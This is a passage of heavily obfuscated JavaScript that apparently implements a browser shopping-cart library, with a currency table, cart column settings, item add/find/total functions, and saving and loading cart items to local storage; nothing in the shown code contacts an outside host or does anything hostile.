\x4e','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x4f\x6f\x21\x5b',0x4f4),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x430001,_0xd8ba8._0xd76ee4)+'\x73\x6f'},'\x4e\x4f\x4b':{'\x63\x6f\x64\x65':'\x4e\x4f\x4b','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x51\x38\x75\x64',0x33a),'\x6e\x61\x6d\x65':'\x4e\x6f\x72\x77\x65\x67\x69\x61\x6e\x20'+_0x370f3c('\x30\x30\x45\x36',0x1e1)},'\x4e\x5a\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x4fbad5,0x10a),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x489987,_0xd8ba8._0x23061a),'\x6e\x61\x6d\x65':_0x370f3c('\x62\x58\x26\x26',0x677)+_0x370f3c(_0xd8ba8._0x329198,0x1a8)},'\x50\x4c\x4e':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x5ed581,_0xd8ba8._0x7ebd54),'\x73\x79\x6d\x62\x6f\x6c':'\x50\x4c\x4e\x26\x6e\x62\x73\x70\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x4592d4,0x4cc)+'\x74\x79'},'\x47\x42\x50':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x4f7edf,0x1d9),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x58d532,0x41d),'\x6e\x61\x6d\x65':_0x370f3c('\x33\x5b\x51\x44',0x210)+_0x370f3c('\x62\x58\x26\x26',0x631)},'\x53\x47\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x1c88c2,0x4ee),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x59\x64\x50\x73',_0xd8ba8._0x155467),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x87f36e,_0xd8ba8._0x4185c0)+_0x370f3c('\x4f\x6f\x21\x5b',0x42d)},'\x53\x45\x4b':{'\x63\x6f\x64\x65':'\x53\x45\x4b','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x1292dc,_0xd8ba8._0x346b41),'\x6e\x61\x6d\x65':_0x370f3c('\x61\x48\x35\x61',_0xd8ba8._0x276a8b)+_0x370f3c('\x62\x30\x49\x78',0x624)},'\x43\x48\x46':{'\x63\x6f\x64\x65':_0x370f3c('\x73\x78\x78\x43',0x43f),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x163fc5,0x60b),'\x6e\x61\x6d\x65':_0x370f3c('\x62\x58\x26\x26',0x159)+'\x63'},'\x54\x48\x42':{'\x63\x6f\x64\x65':_0x370f3c('\x61\x48\x35\x61',0x671),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x24\x6f\x2a\x50',0x578),'\x6e\x61\x6d\x65':_0x370f3c('\x31\x5e\x74\x39',0x11e)},'\x42\x54\x43':{'\x63\x6f\x64\x65':_0x370f3c('\x54\x40\x42\x77',_0xd8ba8._0x1697e5),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x4d25d9,_0xd8ba8._0x5a635a),'\x6e\x61\x6d\x65':_0x370f3c('\x62\x30\x49\x78',_0xd8ba8._0x4f3550),'\x61\x63\x63\x75\x72\x61\x63\x79':0x4,'\x61\x66\x74\x65\x72':!0x0}},_0x4b5513={'\x63\x68\x65\x63\x6b\x6f\x75\x74':{'\x74\x79\x70\x65':_0x370f3c('\x4c\x64\x49\x46',_0xd8ba8._0x54e600),'\x65\x6d\x61\x69\x6c':_0x370f3c('\x62\x58\x26\x26',_0xd8ba8._0x150ac1)+_0x370f3c(_0xd8ba8._0x27d646,0x2d0)},'\x63\x75\x72\x72\x65\x6e\x63\x79':_0x370f3c('\x62\x30\x49\x78',0x284),'\x6c\x61\x6e\x67\x75\x61\x67\x65':_0x370f3c('\x52\x53\x79\x63',_0xd8ba8._0x142279),'\x63\x61\x72\x74\x53\x74\x79\x6c\x65':_0x370f3c(_0xd8ba8._0x4ef9e3,0x65a),'\x63\x61\x72\x74\x43\x6f\x6c\x75\x6d\x6e\x73':[{'\x61\x74\x74\x72':_0x370f3c(_0xd8ba8._0x2be024,0x336),'\x6c\x61\x62\x65\x6c':_0x370f3c(_0xd8ba8._0x3f8be0,_0xd8ba8._0x52ff02)},{'\x61\x74\x74\x72':'\x70\x72\x69\x63\x65','\x6c\x61\x62\x65\x6c':_0x370f3c(_0xd8ba8._0x58d532,0x5ac),'\x76\x69\x65\x77':_0x370f3c(_0xd8ba8._0x5ceb07,0x5ec)},{'\x76\x69\x65\x77':'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74','\x6c\x61\x62\x65\x6c':!0x1},{'\x61\x74\x74\x72':'\x71\x75\x61\x6e\x74\x69\x74\x79','\x6c\x61\x62\x65\x6c':'\x51\x74\x79'},{'\x76\x69\x65\x77':_0x370f3c(_0xd8ba8._0x39fbc7,0x1d8),'\x6c\x61\x62\x65\x6c':!0x1},{'\x61\x74\x74\x72':_0x370f3c(_0xd8ba8._0x4fbad5,0x11f),'\x6c\x61\x62\x65\x6c':_0x370f3c('\x33\x5b\x51\x44',0x36a),'\x76\x69\x65\x77':'\x63\x75\x72\x72\x65\x6e\x63\x79'},{'\x76\x69\x65\x77':_0x370f3c('\x59\x47\x70\x64',0x521),'\x74\x65\x78\x74':'\x52\x65\x6d\x6f\x76\x65','\x6c\x61\x62\x65\x6c':!0x1}],'\x65\x78\x63\x6c\x75\x64\x65\x46\x72\x6f\x6d\x43\x68\x65\x63\x6b\x6f\x75\x74':[_0x370f3c(_0xd8ba8._0x44f9f9,0x673)],'\x73\x68\x69\x70\x70\x69\x6e\x67\x46\x6c\x61\x74\x52\x61\x74\x65':0x0,'\x73\x68\x69\x70\x70\x69\x6e\x67\x51\x75\x61\x6e\x74\x69\x74\x79\x52\x61\x74\x65':0x0,'\x73\x68\x69\x70\x70\x69\x6e\x67\x54\x6f\x74\x61\x6c\x52\x61\x74\x65':0x0,'\x73\x68\x69\x70\x70\x69\x6e\x67\x43\x75\x73\x74\x6f\x6d':null,'\x74\x61\x78\x52\x61\x74\x65':0x0,'\x74\x61\x78\x53\x68\x69\x70\x70\x69\x6e\x67':!0x1,'\x64\x61\x74\x61':{}},_0x9bbbda=function(_0x15c16d){var _0x2213b5={_0x1fd4a5:0x44};function _0xba3b96(_0x1e54ce,_0x4c760d){return _0x370f3c(_0x4c760d,_0x1e54ce-_0x2213b5._0x1fd4a5);}return _0x557a8d(_0x15c16d)?_0x9bbbda['\x72\x65\x61\x64\x79'](_0x15c16d):_0x1111a4(_0x15c16d)?_0x9bbbda[_0xba3b96(0x446,_0x33de3e._0x1a4784)](_0x4b5513,_0x15c16d):void 0x0;};function _0x285841(_0x5931a3){var _0x4b043b=_0x5931a3||{};function _0x65f257(_0x35b412,_0x80533b){return _0x370f3c(_0x35b412,_0x80533b-0x215);}return _0x9bbbda['\x65\x78\x74\x65\x6e\x64']({'\x61\x74\x74\x72':'','\x6c\x61\x62\x65\x6c':'','\x76\x69\x65\x77':_0x65f257(_0x2f5ebd._0x573b90,0x689),'\x74\x65\x78\x74':'','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65':'','\x68\x69\x64\x65':!0x1},_0x4b043b);}function _0x32ce6e(_0x225840,_0x1683a7){function _0xd660cb(_0x3a3062,_0x2ee771){return _0x370f3c(_0x3a3062,_0x2ee771-0x21f);}return(_0x557a8d(_0x1683a7[_0xd660cb('\x43\x30\x49\x76',_0x3199e6._0xa4f41c)])?_0x1683a7['\x76\x69\x65\x77']:_0x299997(_0x1683a7[_0xd660cb('\x42\x79\x36\x68',0x386)])&&_0x557a8d(_0x549d6b[_0x1683a7['\x76\x69\x65\x77']])?_0x549d6b[_0x1683a7['\x76\x69\x65\x77']]:_0x549d6b['\x61\x74\x74\x72'])[_0xd660cb(_0x3199e6._0x4d5feb,_0x3199e6._0x4e2ec4)](_0x9bbbda,_0x225840,_0x1683a7);}function _0x57db66(){function _0x2a453c(_0x2fea9e,_0x354fdc){return _0x370f3c(_0x354fdc,_0x2fea9e- -0x268);}if(!_0x9bbbda[_0x2a453c(0x1b4,_0x98746f._0x261398)]){try{_0x530d16[_0x2a453c(_0x98746f._0x2e7f02,_0x98746f._0x413a8a)+'\x65\x6d\x65\x6e\x74'][_0x2a453c(_0x98746f._0x4b7d7c,'\x64\x6e\x4b\x77')](_0x2a453c(-_0x98746f._0x2ca119,'\x6f\x29\x4c\x33'));}catch(_0x37394c){setTimeout(_0x57db66,0x1);return;}_0x9bbbda[_0x2a453c(_0x98746f._0x17c9cd,_0x98746f._0x50ac17)]();}}function _0x370f3c(_0x256df7,_0x587c04){return _0x4d105f(_0x256df7,_0x587c04- -_0x1c0cbf._0x25224a);}function _0x36837b(){var _0x11409f={_0x5d0df3:0x2fb};function _0x43ef01(_0x532d03,_0x539f5b){return _0x370f3c(_0x532d03,_0x539f5b- -_0x11409f._0x5d0df3);}if('\x63\x6f\x6d\x70\x6c\x65\x74\x65'===_0x530d16['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'])return setTimeout(_0x9bbbda[_0x43ef01('\x42\x79\x36\x68',_0x4ca6a0._0x1b909b)],0x1);if(_0x530d16[_0x43ef01(_0x4ca6a0._0x40b1cc,0x218)+_0x43ef01(_0x4ca6a0._0x5df5ae,_0x4ca6a0._0xf6c9c3)])_0x530d16['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x43ef01(_0x4ca6a0._0x24c5b8,-_0x4ca6a0._0x45db44)](_0x43ef01('\x68\x24\x4b\x50',0x2a7)+_0x43ef01(_0x4ca6a0._0x5f3552,_0x4ca6a0._0x53bc9e),DOMContentLoaded,!0x1),_0x553eda['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x43ef01(_0x4ca6a0._0x37a5e2,0x1ed)](_0x43ef01('\x4e\x77\x49\x26',-_0x4ca6a0._0x3731f1),_0x9bbbda[_0x43ef01('\x30\x30\x45\x36',_0x4ca6a0._0x289a2c)],!0x1);else{if(_0x530d16[_0x43ef01('\x79\x24\x53\x4c',-0x91)+'\x74']){_0x530d16['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e'+'\x74']('\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61'+_0x43ef01(_0x4ca6a0._0x421827,_0x4ca6a0._0x27bf1c),DOMContentLoaded),_0x553eda[_0x43ef01('\x26\x31\x69\x47',_0x4ca6a0._0x56a9f1)+'\x74']('\x6f\x6e\x6c\x6f\x61\x64',_0x9bbbda[_0x43ef01(_0x4ca6a0._0x4245f5,_0x4ca6a0._0x4dee85)]);var _0x3a91dc=!0x1;try{_0x3a91dc=null===_0x553eda[_0x43ef01(_0x4ca6a0._0x53b9a8,_0x4ca6a0._0x537225)+'\x6e\x74'];}catch(_0x10a886){}_0x530d16[_0x43ef01(_0x4ca6a0._0x204201,-_0x4ca6a0._0x1022c0)+_0x43ef01(_0x4ca6a0._0x229612,0x1a5)][_0x43ef01('\x64\x33\x78\x5b',0x353)]&&_0x3a91dc&&_0x57db66();}}}return _0x9bbbda['\x65\x78\x74\x65\x6e\x64']=function(_0x18c6ad,_0x3bf1db){function _0x313023(_0xbff7,_0x3d0062){return _0x370f3c(_0x3d0062,_0xbff7- -0x1a);}var _0x4d07de;for(_0x4d07de in(_0x555539(_0x3bf1db)&&(_0x3bf1db=_0x18c6ad,_0x18c6ad=_0x9bbbda),_0x3bf1db))Object[_0x313023(_0x4cfc9f._0x4028f9,'\x73\x78\x78\x43')][_0x313023(0x39d,'\x44\x32\x42\x35')+_0x313023(_0x4cfc9f._0x3ae72f,'\x53\x21\x55\x42')][_0x313023(_0x4cfc9f._0x5198b3,_0x4cfc9f._0x16648c)](_0x3bf1db,_0x4d07de)&&(_0x18c6ad[_0x4d07de]=_0x3bf1db[_0x4d07de]);return _0x18c6ad;},_0x9bbbda[_0x370f3c(_0xd8ba8._0x1cdde0,0x1ed)]({'\x63\x6f\x70\x79':function(_0x19c22b){var _0x4a6c65=_0x17364f(_0x19c22b);function _0x554d42(_0x5ab57c,_0x5c78b1){return _0x370f3c(_0x5ab57c,_0x5c78b1-0x15f);}return _0x4a6c65[_0x554d42(_0x484864._0x1e89b8,_0x484864._0x313719)](),_0x4a6c65;}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x5f566f,0x437)]({'\x69\x73\x52\x65\x61\x64\x79':!0x1,'\x61\x64\x64':function(_0x1d0514,_0x4b39df){function _0x694284(_0x2f2716,_0x4ff75d){return _0x370f3c(_0x4ff75d,_0x2f2716- -0x4);}var _0x47d8c1,_0x12c9c3=_0x1d0514||{},_0x75ba8a=new _0x9bbbda[(_0x694284(_0x447be0._0x4fd36e,_0x447be0._0x3062cd))](_0x12c9c3),_0x72dc80=!0x0,_0x537161=!0x0===_0x4b39df&&_0x4b39df;return(!!_0x537161||!0x1!==(_0x72dc80=_0x9bbbda[_0x694284(0x582,_0x447be0._0x4f74ff)](_0x694284(_0x447be0._0x9c6273,_0x447be0._0x34c0e7),[_0x75ba8a])))&&((_0x47d8c1=_0x9bbbda['\x68\x61\x73'](_0x75ba8a))?(_0x47d8c1[_0x694284(_0x447be0._0x33f4e8,'\x78\x37\x4b\x77')](_0x75ba8a[_0x694284(0x255,'\x68\x50\x5d\x23')]()),_0x75ba8a=_0x47d8c1):_0x2f82df[_0x75ba8a['\x69\x64']()]=_0x75ba8a,_0x9bbbda[_0x694284(0x4c6,_0x447be0._0x34a3a1)](),_0x537161||_0x9bbbda[_0x694284(_0x447be0._0x4fe1dd,'\x54\x40\x42\x77')](_0x694284(0xe7,'\x31\x5e\x74\x39'),[_0x75ba8a,_0x555539(_0x47d8c1)]),_0x75ba8a);},'\x65\x61\x63\x68':function(_0x441fda,_0x3501c9){var _0x33c1fc={_0x24625c:0x33f},_0x1a6cfe,_0x2bbd11,_0x40b5a5,_0x48e7c8,_0x3de8b6=0x0;if(_0x557a8d(_0x441fda))_0x40b5a5=_0x441fda,_0x48e7c8=_0x2f82df;else{if(!_0x557a8d(_0x3501c9))return;_0x40b5a5=_0x3501c9,_0x48e7c8=_0x441fda;}function _0x4d2fe4(_0x23a70b,_0x2f88c1){return _0x370f3c(_0x2f88c1,_0x23a70b-_0x33c1fc._0x24625c);}for(_0x1a6cfe in _0x48e7c8)if(Object[_0x4d2fe4(0x5f4,_0x527ffc._0x53cf6b)][_0x4d2fe4(_0x527ffc._0x561487,'\x6f\x29\x4c\x33')+_0x4d2fe4(0x794,_0x527ffc._0x398133)]['\x63\x61\x6c\x6c'](_0x48e7c8,_0x1a6cfe)){if(!0x1===(_0x2bbd11=_0x40b5a5[_0x4d2fe4(0x522,'\x54\x30\x34\x34')](_0x9bbbda,_0x48e7c8[_0x1a6cfe],_0x3de8b6,_0x1a6cfe)))return;_0x3de8b6+=0x1;}},'\x66\x69\x6e\x64':function(_0x1b7b86){var _0x1d9705={_0xbe50c3:0x491,_0x32a435:0x31};function _0x467e34(_0x7fef67,_0x50bcc2){return _0x370f3c(_0x7fef67,_0x50bcc2- -_0x1b4bf5._0x197307);}var _0x47e05d=[];return _0x1111a4(_0x2f82df[_0x1b7b86])?_0x2f82df[_0x1b7b86]:_0x1111a4(_0x1b7b86)?(_0x9bbbda[_0x467e34('\x30\x30\x45\x36',_0x306807._0x33449a)](function(_0x3b1edf){var _0x1f7c5a={_0x29ade5:'\x63\x5d\x35\x68',_0x151210:0x5c8,_0x4e7f51:'\x26\x31\x69\x47',_0x2da78a:0x3cc,_0x57b0af:'\x54\x40\x42\x77',_0x31914f:0x287,_0x5e8a83:0x67e,_0x4f5d09:'\x68\x50\x5d\x23',_0x2e12e1:'\x31\x53\x70\x47',_0x68f18c:0x5d9,_0x33ada9:'\x67\x41\x26\x4c',_0x586910:0x6db,_0x4ceeae:'\x54\x4e\x49\x5a',_0x259a78:0x31d,_0x35f524:'\x65\x28\x53\x70',_0x3250bd:0x708,_0x460dd7:0x35e,_0x40cf3f:0x1ea,_0x24a5f5:'\x50\x66\x44\x65'},_0x3ae801={_0x2b00e9:0x2ed},_0x43b59d=!0x0;function _0x473c32(_0xb44f,_0x45c447){return _0x467e34(_0xb44f,_0x45c447- -0x14d);}_0x9bbbda[_0x473c32('\x24\x6f\x2a\x50',_0x1d9705._0xbe50c3)](_0x1b7b86,function(_0x178191,_0x5391b6,_0x1ba14c){function _0x56fc3e(_0x1cf304,_0x3b090e){return _0x473c32(_0x1cf304,_0x3b090e-_0x3ae801._0x2b00e9);}return _0x299997(_0x178191)?_0x178191[_0x56fc3e(_0x1f7c5a._0x29ade5,_0x1f7c5a._0x151210)](/<=.*/)?(_0x178191=parseFloat(_0x178191[_0x56fc3e(_0x1f7c5a._0x4e7f51,_0x1f7c5a._0x2da78a)]('\x3c\x3d','')),_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x57b0af,_0x1f7c5a._0x31914f)](_0x1ba14c)&&parseFloat(_0x3b1edf[_0x56fc3e('\x24\x6f\x2a\x50',_0x1f7c5a._0x5e8a83)](_0x1ba14c))<=_0x178191||(_0x43b59d=!0x1)):_0x178191[_0x56fc3e(_0x1f7c5a._0x4f5d09,0x1c2)](/</)?(_0x178191=parseFloat(_0x178191['\x72\x65\x70\x6c\x61\x63\x65']('\x3c','')),_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x2e12e1,_0x1f7c5a._0x68f18c)](_0x1ba14c)&&parseFloat(_0x3b1edf['\x67\x65\x74'](_0x1ba14c))<_0x178191||(_0x43b59d=!0x1)):_0x178191[_0x56fc3e(_0x1f7c5a._0x33ada9,_0x1f7c5a._0x586910)](/>=/)?(_0x178191=parseFloat(_0x178191[_0x56fc3e(_0x1f7c5a._0x4ceeae,_0x1f7c5a._0x259a78)]('\x3e\x3d','')),_0x3b1edf['\x67\x65\x74'](_0x1ba14c)&&parseFloat(_0x3b1edf[_0x56fc3e('\x67\x41\x26\x4c',0x4cb)](_0x1ba14c))>=_0x178191||(_0x43b59d=!0x1)):_0x178191[_0x56fc3e(_0x1f7c5a._0x35f524,_0x1f7c5a._0x3250bd)](/>/)?(_0x178191=parseFloat(_0x178191[_0x56fc3e('\x79\x24\x53\x4c',_0x1f7c5a._0x460dd7)]('\x3e','')),_0x3b1edf['\x67\x65\x74'](_0x1ba14c)&&parseFloat(_0x3b1edf[_0x56fc3e('\x65\x28\x53\x70',0x358)](_0x1ba14c))>_0x178191||(_0x43b59d=!0x1)):_0x3b1edf[_0x56fc3e('\x62\x30\x49\x78',_0x1f7c5a._0x40cf3f)](_0x1ba14c)&&_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x33ada9,0x4cb)](_0x1ba14c)===_0x178191||(_0x43b59d=!0x1):_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x24a5f5,0x417)](_0x1ba14c)&&_0x3b1edf['\x67\x65\x74'](_0x1ba14c)===_0x178191||(_0x43b59d=!0x1),_0x43b59d;}),_0x43b59d&&_0x47e05d[_0x473c32('\x73\x78\x78\x43',_0x1d9705._0x32a435)](_0x3b1edf);}),_0x47e05d):(_0x555539(_0x1b7b86)&&_0x9bbbda[_0x467e34('\x51\x38\x75\x64',_0x306807._0x1b7be9)](function(_0x5f56b6){_0x47e05d['\x70\x75\x73\x68'](_0x5f56b6);}),_0x47e05d);},'\x69\x74\x65\x6d\x73':function(){function _0x458fde(_0x5dfc79,_0x5b0b08){return _0x370f3c(_0x5dfc79,_0x5b0b08-0x367);}return this[_0x458fde(_0x154203._0x467cbb,_0x154203._0x1db29f)]();},'\x68\x61\x73':function(_0x33ee4a){var _0x4529fa={_0x3d1000:'\x29\x30\x31\x76',_0x387d87:0x754},_0xfc8d6f=!0x1;function _0x26f9ca(_0x59bae4,_0x38e12a){return _0x370f3c(_0x38e12a,_0x59bae4- -0x255);}return _0x9bbbda[_0x26f9ca(_0x2f49d5._0x78f399,_0x2f49d5._0x2dabc7)](function(_0x875aee){function _0x6b6ca1(_0x240ae7,_0x1611fc){return _0x26f9ca(_0x1611fc-0x529,_0x240ae7);}_0x875aee[_0x6b6ca1(_0x4529fa._0x3d1000,_0x4529fa._0x387d87)](_0x33ee4a)&&(_0xfc8d6f=_0x875aee);}),_0xfc8d6f;},'\x65\x6d\x70\x74\x79':function(){function _0x1ca43e(_0x1c7bb8,_0x43877d){return _0x370f3c(_0x1c7bb8,_0x43877d-0x17e);}var _0x516b30={};_0x9bbbda[_0x1ca43e('\x6f\x29\x4c\x33',0x6d1)](function(_0xe8b8c4){!0x1===_0xe8b8c4['\x72\x65\x6d\x6f\x76\x65'](!0x0)&&(_0x516b30[_0xe8b8c4['\x69\x64']()]=_0xe8b8c4);}),_0x2f82df=_0x516b30,_0x9bbbda['\x75\x70\x64\x61\x74\x65']();},'\x71\x75\x61\x6e\x74\x69\x74\x79':function(){var _0x5ec02e=0x0;function _0x45e7c9(_0x44e9ad,_0x4c17f8){return _0x370f3c(_0x44e9ad,_0x4c17f8- -0x18);}return _0x9bbbda[_0x45e7c9(_0x42e7b8._0x23ece3,0x6a4)](function(_0xeeac1d){_0x5ec02e+=_0xeeac1d['\x71\x75\x61\x6e\x74\x69\x74\x79']();}),_0x5ec02e;},'\x74\x6f\x74\x61\x6c':function(){var _0x3fbba9=0x0;return _0x9bbbda['\x65\x61\x63\x68'](function(_0x526c6e){var _0x469465={_0x17a7a0:0x2d7};function _0x112b5c(_0x2a90b7,_0x559112){return _0x286d(_0x559112-_0x469465._0x17a7a0,_0x2a90b7);}_0x3fbba9+=_0x526c6e[_0x112b5c(_0x3ff157._0x413587,0x4d9)]();}),_0x3fbba9;},'\x67\x72\x61\x6e\x64\x54\x6f\x74\x61\x6c':function(){function _0x4ee60e(_0x2546c3,_0x510b27){return _0x370f3c(_0x510b27,_0x2546c3- -_0x366430._0x41de54);}return _0x9bbbda[_0x4ee60e(_0xe5c0f._0x54c493,_0xe5c0f._0x2d7711)]()+_0x9bbbda[_0x4ee60e(_0xe5c0f._0x5302a2,_0xe5c0f._0x43887a)]()+_0x9bbbda[_0x4ee60e(_0xe5c0f._0x369bbf,'\x59\x47\x70\x64')]();},'\x75\x70\x64\x61\x74\x65':function(){var _0x4c91ff={_0x94ee5c:0x418};function _0xb43067(_0xafa8f1,_0xa2b0bd){return _0x370f3c(_0xa2b0bd,_0xafa8f1- -_0x4c91ff._0x94ee5c);}_0x9bbbda['\x73\x61\x76\x65'](),_0x9bbbda[_0xb43067(-_0x5ae5dc._0x25f60c,_0x5ae5dc._0xc1a1ae)]('\x75\x70\x64\x61\x74\x65');},'\x69\x6e\x69\x74':function(){function _0x13001c(_0x5c53e2,_0x421093){return _0x370f3c(_0x5c53e2,_0x421093- -0x393);}_0x9bbbda[_0x13001c('\x4c\x69\x4b\x61',-_0x3cf38a._0x1d88a7)](),_0x9bbbda[_0x13001c('\x31\x53\x70\x47',_0x3cf38a._0x57390e)](),_0x9bbbda['\x72\x65\x61\x64\x79']();},'\x24':function(_0xba9460){var _0x25802d={_0x296012:0x16d};function _0x569203(_0x158bb3,_0x3f6ef0){return _0x370f3c(_0x158bb3,_0x3f6ef0- -_0x25802d._0x296012);}return new _0x9bbbda[(_0x569203('\x4a\x67\x4a\x74',0x17f))](_0xba9460);},'\x24\x63\x72\x65\x61\x74\x65':function(_0xcc2247){function _0x3cdf1c(_0x44a306,_0x504274){return _0x370f3c(_0x504274,_0x44a306- -0x17a);}return _0x9bbbda['\x24'](_0x530d16['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+_0x3cdf1c(_0x56070b._0x315c22,'\x43\x30\x49\x76')](_0xcc2247));},'\x73\x65\x74\x75\x70\x56\x69\x65\x77\x54\x6f\x6f\x6c':function(){var _0x55d6d4={_0x2eb5a9:0x200};function _0x3acebc(_0x29f1fc,_0x7a4e4b){return _0x370f3c(_0x7a4e4b,_0x29f1fc- -_0x55d6d4._0x2eb5a9);}var _0x12e865,_0x1937ab,_0x3a0e73,_0x143271=_0x553eda;for(_0x3a0e73 in _0x1b4790)if(Object[_0x3acebc(0x1bd,'\x62\x58\x26\x26')][_0x3acebc(_0x218ddd._0x5355de,_0x218ddd._0x376837)+_0x3acebc(-_0x218ddd._0x35e306,_0x218ddd._0x3a5876)][_0x3acebc(_0x218ddd._0x54d5b9,'\x26\x31\x69\x47')](_0x1b4790,_0x3a0e73)&&_0x553eda[_0x3a0e73]&&((_0x1937ab=(_0x12e865=_0x1b4790[_0x3a0e73]['\x72\x65\x70\x6c\x61\x63\x65']('\x2a',_0x3a0e73)[_0x3acebc(0x444,_0x218ddd._0x159714)]('\x2e'))[_0x3acebc(-0x50,'\x26\x31\x69\x47')]())&&(_0x143271=_0x143271[_0x1937ab]),_0x3acebc(_0x218ddd._0x4e52b4,_0x218ddd._0x54b080)==typeof _0x143271)){_0x369f42=_0x143271,_0x9bbbda[_0x3acebc(0x2b7,_0x218ddd._0x27107d)](_0x9bbbda[_0x3acebc(_0x218ddd._0x34c5a5,'\x24\x52\x49\x74')]['\x5f'],_0x1cbb62[_0x3a0e73]);return;}},'\x69\x64\x73':function(){var _0x912876={_0x2d1948:0x3ee};function _0x56ad88(_0x5cc750,_0x127fe8){return _0x370f3c(_0x127fe8,_0x5cc750- -0x173);}var _0x36cc80=[];return _0x9bbbda[_0x56ad88(0x3e0,_0x2528b7._0x5e8123)](function(_0x338d77){function _0x51a464(_0x26dc64,_0x150e72){return _0x56ad88(_0x150e72-0x251,_0x26dc64);}_0x36cc80[_0x51a464('\x50\x66\x44\x65',_0x912876._0x2d1948)](_0x338d77['\x69\x64']());}),_0x36cc80;},'\x73\x61\x76\x65':function(){var _0x1048ad={_0x5213b4:'\x37\x64\x21\x26',_0x59fa51:0x176,_0x1fabfa:0x3cd},_0x58b9fd={_0x1ba3fe:0x1e1};_0x9bbbda[_0x3bfe71('\x29\x30\x31\x76',-0xed)](_0x3bfe71('\x44\x32\x42\x35',_0x45ab66._0x5a88cd));var _0x39a8dd={};function _0x3bfe71(_0x25bd01,_0x18ed78){return _0x370f3c(_0x25bd01,_0x18ed78- -_0x5138f8._0x2842ca);}_0x9bbbda['\x65\x61\x63\x68'](function(_0x430d3c){function _0x59e0b1(_0x43cd8f,_0x40c8e0){return _0x3bfe71(_0x40c8e0,_0x43cd8f-_0x58b9fd._0x1ba3fe);}_0x39a8dd[_0x430d3c['\x69\x64']()]=_0x9bbbda[_0x59e0b1(0x14b,_0x1048ad._0x5213b4)](_0x430d3c[_0x59e0b1(_0x1048ad._0x59fa51,'\x64\x6e\x4b\x77')](),_0x430d3c[_0x59e0b1(_0x1048ad._0x1fabfa,'\x64\x6e\x4b\x77')]());}),_0x3b831a[_0x3bfe71(_0x45ab66._0x130f0a,0x257)](_0x193bf8+'\x5f\x69\x74\x65\x6d\x73',JSON[_0x3bfe71(_0x45ab66._0x4598f1,_0x45ab66._0x445de6)](_0x39a8dd)),_0x9bbbda[_0x3bfe71(_0x45ab66._0xf59d03,-0x58)](_0x3bfe71('\x24\x6f\x2a\x50',0x17f));},'\x6c\x6f\x61\x64':function(){var _0xc4bb5={_0x378fb5:'\x64\x33\x78\x5b',_0x4375df:0x332};_0x2f82df={};var _0x43ae21=_0x3b831a[_0x35d419(_0x1d4ff6._0x4e2dba,_0x1d4ff6._0x5136b0)](_0x193bf8+_0x35d419('\x37\x64\x21\x26',0x30e));function _0x35d419(_0x54a44c,_0x3e056e){return _0x370f3c(_0x54a44c,_0x3e056e-0x1f3);}if(_0x43ae21){try{_0x9bbbda[_0x35d419(_0x1d4ff6._0xd79cb6,_0x1d4ff6._0x200a7d)](JSON[_0x35d419(_0x1d4ff6._0x22fc50,0x5c9)](_0x43ae21),function(_0x410907){function _0x599f83(_0x58dea0,_0x7532e5){return _0x35d419(_0x58dea0,_0x7532e5- -0x56);}_0x9bbbda[_0x599f83(_0xc4bb5._0x378fb5,_0xc4bb5._0x4375df)](_0x410907,!0x0);});}catch(_0x35d970){_0x9bbbda[_0x35d419(_0x1d4ff6._0x4caa50,_0x1d4ff6._0x5b6e7d)](_0x35d419(_0x1d4ff6._0x1f236e,0x4be)+'\x69\x6e\x67\x20\x64\x61\x74\x61\x3a\x20'+_0x35d970);}_0x9bbbda[_0x35d419(_0x1d4ff6._0x5ea524,_0x1d4ff6._0x50e095)](_0x35d419('\x50\x66\x44\x65',_0x1d4ff6._0x46e7dd));}},'\x72\x65\x61\x64\x79':function(_0x520a1f){function _0x486b0b(_0x1734c5,_0x1662d8){return _0x370f3c(_0x1662d8,_0x1734c5- -_0x19fafd._0xb028d6);}_0x557a8d(_0x520a1f)?_0x9bbbda[_0x486b0b(_0x237ed1._0x2ecb6d,'\x31\x53\x70\x47')]?_0x520a1f[_0x486b0b(0x51f,_0x237ed1._0x5dbee6)](_0x9bbbda):_0x9bbbda[_0x486b0b(_0x237ed1._0x3812df,_0x237ed1._0x3656b6)](_0x486b0b(0x4da,_0x237ed1._0x19a3ab),_0x520a1f):_0x555539(_0x520a1f)&&!_0x9bbbda[_0x486b0b(0x2c5,'\x59\x64\x50\x73')]&&(_0x9bbbda[_0x486b0b(_0x237ed1._0x1f58fb,'\x62\x30\x49\x78')](_0x486b0b(0x3ac,'\x6f\x29\x4c\x33')),_0x9bbbda[_0x486b0b(-_0x237ed1._0x2343b0,_0x237ed1._0x3656b6)]=!0x0);},'\x65\x72\x72\x6f\x72':function(_0xbca602){var 